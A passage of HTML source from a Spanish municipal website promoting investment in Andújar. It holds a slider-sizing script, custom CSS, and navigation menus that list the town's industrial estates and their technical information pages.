					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cero-padding {
  padding: 0!important;
}

.encabezado3 {
  display: inline-block;
  border-bottom: 1px #e29d00 solid;
  color: #a6192e;
}

div.pdfemb-toolbar div.pdfemb-poweredby {
  display: none;
}

/* Para quitar los textos en las imágenes del listado de empresas */

.pfconditions-tag {
  display: none;
}

.pfitemlists-content-elements .pflist-imagecontainer .pflisting-itemband {
  display: none;
}

/* FORMULARIO DE CONTACTO */
.formulario-contacto {
  width: 100%;
  padding: .3em;
}

.form-fila {
  display: flex;
  margin: .3em 0;
  width: 100%;
}

.form-celda {
  width: 50%;
}

.form-celda input {
  width: 100%;
}

.form-ancho {
  width: 100%;
}

.form-ancho label {
  width: 100%;
}

.form-ancho textarea {
  width: 100%;
}

.form-ancho:last-child {
  text-align: center;
}

.wpcf7-submit {
  background: #A6192E !important;
  color: #fff !important;
  font-weight: bold !important;
  text-transform: uppercase !important;
  width: 100% !important;
}

/* Pie de página */

.wpf-footer-text {
    text-align: left;
    display: inline-flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
}

.pftrwcontainer{
	visibility:hidden!important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="empresa-template-default single single-empresa postid-5717 wp-embed-responsive manuel-fuentes-enriquez wpb-js-composer js-comp-ver-7.7.1 vc_responsive" >
					
		<div id="pf-loading-dialog" class="pftsrwcontainer-overlay"></div>
		
		<header class="wpf-header wpf-transition-special hidden-print" id="pfheadernav">
					<div class="pftopline">
				<div class="pf-container">
					<div class="pf-row">
						<div class="col-lg-12 col-md-12">
							<div class="wpf-toplinewrapper clearfix">
									
									<div class="pf-toplinks-left clearfix">
										<ul class="pf-sociallinks">
											<li class="pf-sociallinks-item facebook wpf-transition-all"><a href="https://www.facebook.com/promocioneconomica.ayuntamientodeandujar/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="pf-sociallinks-item twitter wpf-transition-all"><a href="https://twitter.com/aytoandujar" target="_blank"><i class="fab fa-twitter"></i></a></li>												<li class="pf-sociallinks-item envelope wpf-transition-all">
													<a href="tel:953508200"><i class="fas fa-phone-square-alt"></i></a>
												</li>
																							<li class="pf-sociallinks-item pflast envelope wpf-transition-all">
													<a href="/contacto"><i class="fas fa-envelope"></i></a>
												</li>
																					</ul>
									</div>
									
																</div>
						</div>
					</div>
				</div>
			</div>
		    		    <div class="wpf-navwrapper clearfix">
		    	<div class="pfmenucontaineroverflow"></div>
		        					<a id="pf-primary-nav-button" class="mobilenavbutton" data-menu="pf-primary-navmobile" title="Menu"><i class="fas fa-bars"></i><i class="fas fa-times"></i></a>
							
								<a id="pf-primary-search-button" class="mobilenavbutton" data-menu="pfsearch-draggable" title="Search"><i class="fas fa-search"></i><i class="fas fa-times"></i></a>
			    				<div class="pf-container pf-megamenu-container">

					<div class="pf-row">
							<div class="col-lg-3 col-md-3">
		<a class="pf-logo-container" href="https://invertirenandujar.com/"></a>
	</div>
	<div class="col-lg-9 col-md-9" id="pfmenucol1">
		<div class="pf-menu-container">
		
			<nav id="pf-primary-nav" class="pf-primary-navclass pf-nav-dropdown clearfix">
				<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu">
					<li id="nav-menu-item-5393" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://invertirenandujar.com/" class="menu-link main-menu-link">inicio</a></li>
<li id="nav-menu-item-5394" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">invertir en andújar</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-5395" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">sobre andújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5599" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/datos-relevantes-de-andujar/" class="menu-link sub-menu-link">datos relevantes</a></li>
		<li id="nav-menu-item-5591" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/calidad-de-vida-en-andujar/" class="menu-link sub-menu-link">calidad de vida</a></li>
		<li id="nav-menu-item-5399" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.turismodeandujar.com/lince-iberico" class="menu-link sub-menu-link">lince ibérico</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5561" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/razones-para-invertir-en-andujar/" class="menu-link sub-menu-link">10 razones para invertir</a></li>
	<li id="nav-menu-item-5994" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/area-logistica-intermodal/" class="menu-link sub-menu-link">Centro Logístico Intermodal</a></li>
	<li id="nav-menu-item-5864" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/recursos-de-apoyo-a-la-empresa/" class="menu-link sub-menu-link">recursos económicos</a></li>
</ul>
</li>
<li id="nav-menu-item-5406" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://invertirenandujar.com/donde-instalarse/" class="menu-link main-menu-link">dónde instalarse</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-5407" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la victoria</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5408" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=120&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5763" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-victoria-informacion-tecnica-2/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5422" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono miranda la ceca</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5423" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=108&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-miranda-la-ceca-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5410" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. europa</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5411" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=105&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5764" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-europa-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5413" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono guadalquivir</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5414" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=110&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5765" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-guadalquivir-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5416" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono  la estación</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5417" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=109&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5766" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-estacion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5419" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la fundición</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5420" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=107&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5767" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-fundicion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5425" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">puerta de córdoba</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5426" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=106&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5635" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono ave maría</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5636" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=122&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5775" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-ave-maria-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6329" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono brillante</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-6330" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=126&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-6331" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-brillante-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6411" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. innovandújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-6410" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-innovandujar-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-5821" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/edusi/" class="menu-link main-menu-link">edusi</a></li>
<li id="nav-menu-item-5429" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/contacto/" class="menu-link main-menu-link">contacto</a></li>
									</ul>
			</nav>	

		</div>
	</div>
					</div>
				</div>
								<div class="pf-container pfmobilemenucontainer pf-megamenu-container" data-direction="left">
					<div class="pf-row">

						<div class="pf-menu-container">
														<a class="pf-logo-container pfmobilemenulogo clearfix" href="https://invertirenandujar.com/"></a>
							<div class="pf-sidebar-divider"></div>
														<nav id="pf-primary-navmobile" class="pf-primary-navclass pf-nav-dropdown clearfix" data-direction="left">
								<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu clearfix">
									<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://invertirenandujar.com/" class="menu-link main-menu-link">inicio</a></li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">invertir en andújar</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">sobre andújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/datos-relevantes-de-andujar/" class="menu-link sub-menu-link">datos relevantes</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/calidad-de-vida-en-andujar/" class="menu-link sub-menu-link">calidad de vida</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.turismodeandujar.com/lince-iberico" class="menu-link sub-menu-link">lince ibérico</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/razones-para-invertir-en-andujar/" class="menu-link sub-menu-link">10 razones para invertir</a></li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/area-logistica-intermodal/" class="menu-link sub-menu-link">Centro Logístico Intermodal</a></li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/recursos-de-apoyo-a-la-empresa/" class="menu-link sub-menu-link">recursos económicos</a></li>
</ul>
</li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://invertirenandujar.com/donde-instalarse/" class="menu-link main-menu-link">dónde instalarse</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la victoria</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=120&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-victoria-informacion-tecnica-2/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono miranda la ceca</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=108&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-miranda-la-ceca-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. europa</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=105&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-europa-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono guadalquivir</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=110&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-guadalquivir-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono  la estación</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=109&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-estacion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la fundición</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=107&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-fundicion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">puerta de córdoba</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=106&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono ave maría</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=122&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-ave-maria-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono brillante</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=126&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-brillante-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. innovandújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-innovandujar-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
</ul>
</li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/edusi/" class="menu-link main-menu-link">edusi</a></li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/contacto/" class="menu-link main-menu-link">contacto</a></li>
								</ul>

								
								
								<div class="pf-sidebar-divider"></div>
															</nav>	
							
							<nav id="pf-topprimary-navmobi" class="pf-topprimary-nav pf-nav-dropdown clearfix" data-direction="left">
																<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																			<li class="pf-login-register" id="pf-login-trigger-button-mobi"><a href="#"><i class="fas fa-sign-in-alt"></i> Login</a></li>
										<li class="pf-login-register" id="pf-register-trigger-button-mobi"><a href="#"><i class="fas fa-user-plus"></i> Register</a></li>
										<li class="pf-login-register" id="pf-lp-trigger-button-mobi"><a href="#"><i class="far fa-question-circle"></i> Forgot Password</a></li>
																		</ul>
							</nav>
							
						</div>
						
					</div>
				</div>
			</div>

		</header>


			<div class="wpf-container wpf-transition-special">
		<div id="pfmaincontent" class="wpf-container-inner">
